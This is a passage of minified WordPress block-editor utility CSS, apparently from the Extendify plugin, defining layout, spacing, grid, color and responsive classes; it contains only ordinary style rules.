line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 